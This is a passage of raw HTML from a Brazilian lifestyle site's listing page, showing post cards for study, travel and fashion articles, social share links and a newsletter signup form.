				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231924450591000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601231924450591000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
